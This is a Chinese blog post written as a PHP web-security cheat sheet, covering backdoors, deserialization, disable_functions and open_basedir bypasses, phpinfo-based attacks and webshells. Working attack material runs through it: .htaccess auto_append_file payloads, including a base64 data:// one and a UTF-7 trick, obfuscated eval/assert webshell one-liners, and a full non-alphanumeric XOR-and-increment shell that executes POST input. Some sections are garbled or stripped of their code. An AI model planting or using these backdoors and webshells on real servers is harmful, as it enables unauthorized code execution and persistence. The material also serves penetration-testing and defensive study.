• 博客访问： 143183
• 博文数量： 185
• 博客积分： 0
• 博客等级： 民兵
• 技术积分： 1885
• 用 户 组： 普通用户
• 注册时间： 2018-06-15 09:53

2020年（43）

2019年（84）

2018年（58）

2019-10-23 15:31:394.1.1. 后门

4.1.1.1. php.ini构成的后门

4.1.1.2. .htaccess后门

php_value auto_append_file .htaccess

#

php_flag allow_url_include 1

php_value auto_append_file data://text/plain;,PD9waHAgcGhwaW5mbygpOw==

#php_value auto_append_file data://text/plain,%3C%3Fphp+phpinfo%28%29%3B

4.1.1.3. .user.ini文件构成的PHP后门

.user.ini可运行于所有以fastcgi运行的server。利用方式同php.in

4.1.2. 反序列化

4.1.2.1. PHP序列化实现

PHP序列化处理共有三种，分别为php_serialize、php_binary和 WDDX，默认为php_serialize，可通过配置中的 session.serialize_handler 修改。

• boolean
• b:;
• b:1; // true
• b:0; // false
• integer
• i:;
• double
• d:;
• NULL
• N;
• string
• s::"";
• s:1:"s";
• array
• a::{key, value};
• a:1:{s:4:"key1";s:6:"value1";} // array("key1" => "value1");
• object
• O::":{};
• reference
• 指针类型
• R:reference;
• O:1:"A":2:{s:1:"a";i:1;s:1:"b";R:2;}
• \$a = new A();\$a->a=1;\$a->b=&\$a->a;

4.1.2.2. PHP反序列化漏洞

php在反序列化的时候会调用 __wakeup / __sleep 等函数，可能会造成代码执行等问题。若没有相关函数，在析构时也会调用相关的析构函数，同样会造成代码执行。

construct

Data's value is raw value.

destruct

string(44) "O:4:"Demo":1:{s:4:"data";s:9:"raw value";}"

unserialize('O:4:"Demo":1:{s:4:"data";s:15:"malicious value";}');

wake up

Data's value is malicious value.

destructunserialize('O:7:"HITCON":1:{s:4:"data";s:15:"malicious value";}');

Data's value is malicious value.

destruct

4.1.3. Disable Functions4.1.3.1. 机制实现

PHP中Disable Function的实现是在php-src/Zend/Zend-API.c中。PHP在启动时，读取配置文件中禁止的函数，逐一根据禁止的函数名调用 zend_disable_function 来实现禁止的效果。4.1.3.2. Bypass

• PHP OPcache
• Mail函数
• imap_open

4.1.4. Open Basedir

4.1.4.1. 机制实现

PHP中Disable Function的实现是在php-src/main/fopen-wrappers.c中，实现方式是在调用文件等相关操作时调用函数根据路径来检查是否在basedir内，其中一部分实现代码如下：

PHPAPI int php_check_open_basedir_ex(const char *path, int warn)

{

/* Only check when open_basedir is available */

if (PG(open_basedir) && *PG(open_basedir)) {

char *pathbuf;

char *ptr;

char *end;

/* Check if the path is too long so we can give a more useful error

* message. */

if (strlen(path) > (MAXPATHLEN - 1)) {

php_error_docref(NULL, E_WARNING, "File name is longer than the maximum allowed path length on this platform (%d): %s", MAXPATHLEN, path);

errno = EINVAL;

return -1;

}

pathbuf = estrdup(PG(open_basedir))

ptr = pathbuf;

while (ptr && *ptr) {

end = strchr(ptr, DEFAULT_DIR_SEPARATOR);

if (end != NULL) {

*end = '\0';

end++;

}

if (php_check_specific_open_basedir(ptr, path) == 0) {

efree(pathbuf);

return 0;

}

ptr = end;

}

if (warn) {

php_error_docref(NULL, E_WARNING, "open_basedir restriction in effect. File(%s) is not within the allowed path(s): (%s)", path, PG(open_basedir));

}

efree(pathbuf);

errno = EPERM; /* we deny permission to open it */

return -1;

}

/* Nothing to check... */

return 0;

}

4.1.5. phpinfo相关漏洞

4.1.5.1. Session.Save

PHP的Session默认handler为文件，存储在 php.ini 的 session.save_path 中，若有任意读写文件的权限，则可修改或读取session。从phpinfo中可获得session位置

4.1.5.3. /tmp临时文件竞争

phpinfo中可以看到上传的临时文件的路径，从而实现LFI

4.1.6.1. file inclusion

4.1.6.2. code execution

php_value auto_append_file .htaccess

#

4.1.6.3. file inclusion

• php_flag allow_url_include 1
• php_value auto_append_file data://text/plain;,PD9waHAgcGhwaW5mbygpOw==
• #php_value auto_append_file data://text/plain,%3C%3Fphp+phpinfo%28%29%3B
• #php_value auto_append_file /evil-code.txt

4.1.6.4. code execution with UTF-7

php_flag zend.multibyte 1

php_value zend._encoding "UTF-7"

php_value auto_append_file .htaccess

4.1.6.5. Source code disclosure

php_flag engine 0

4.1.7. WebShell

4.1.7.1. 常见变形

• GLOBALS
• eval(\$GLOBALS['_POST']['op']);
• \$_FILE
• eval(\$_FILE['name']);
• 拆分
• assert(\${"_PO"."ST"} ['sz']);
• 动态函数执行
• \$k="ass"."ert"; \$k(\${"_PO"."ST"} ['sz']);
• create_function
• \$function = create_function('\$code',strrev('lave').'('.strrev('TEG_\$').'["code"]);');\$function();
• preg_replace
• rot13
• 进制转化
• "\x62\x61\163\x65\x36\x34\137\144\145\x63\x6f\144\145"
• 利用文件名
• __FILE__

4.1.7.2. 字符串变形函数

• ucwords
• ucfirst
• trim
• substr_replace
• substr
• strtr
• strtoupper
• strtolower
• strtok
• str_rot13

4.1.7.3. 回调函数

• call_user_func_array
• call_user_func
• array_filter
• array_walk
• array_map
• registregister_shutdown_function
• register_tick_function
• filter_var
• filter_var_array
• uasort
• uksort
• array_reduce
• array_walk
• array_walk_recursive

4.1.7.4. 特殊字符Shell

PHP的字符串可以在进行异或、自增运算的时候，会直接进行运算，故可以使用特殊字符来构成Shell。

@\$_++;

\$__=("#"^"|").("."^"~").("/"^"`").("|"^"/").("{"^"/");

@\${\$__}[!\$_](\${\$__}[\$_]);

\$_=[];

\$_=@"\$_"; // \$_='Array';

\$_=\$_['!'=='@']; // \$_=\$_;

\$___=\$_; // A

\$__=\$_;

\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;

\$___.=\$__; // S

\$___.=\$__; // S

\$__=\$_;

\$__++;\$__++;\$__++;\$__++; // E

\$___.=\$__;

\$__=\$_; \$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++; // R

\$___.=\$__;

\$__=\$_;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++; // T

\$___.=\$__;

\$____='_';

\$__=\$_;

\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++; // P

\$____.=\$__;

\$__=\$_;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++; // O

\$____.=\$__;

\$__=\$_;

\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++; // S

\$____.=\$__;

\$__=\$_;

\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++; // T

\$____.=\$__;

\$_=\$\$____;

\$___(_decode(\$_[_]));

4.1.8. 其它4.1.8.1. 低精度

php中并不是用高精度来存储浮点数，而是用使用 IEEE 754 双精度格式，造成在涉及到浮点数比较的时候可能会出现预期之外的错误。比如 php -r "var_dump(0.2+0.7==0.9);" 这行代码的输出是 bool(false) 而不是 bool(true)。这在一些情况下可能出现问题。

4.1.8.2. 弱类型

4.1.8.3. 命令执行

preg_replace 第一个参数是//e的时候，第二个参数会被当作命令执行

4.1.8.4. 截断

PHP字符存在截断行为，可以使用 ereg / %00 / iconv 等实现php字符截断的操作，从而触发漏洞。

4.1.8.5. 变量覆盖

4.1.8.6. 执行系统命令

• pcntl_exec
• exec
• passthru
• popen
• shell_exec
• system
• proc_open

4.1.8.7. Magic函数

• __construct() __destruct()
• __call() __callStatic()
• __get() __set()
• __isset() __unset()
• __sleep() __wakeup()
• __toString()
• __invoke()
• __set_state()
• __clone()
• __debugInfo()

4.1.8.8. 文件相关敏感函数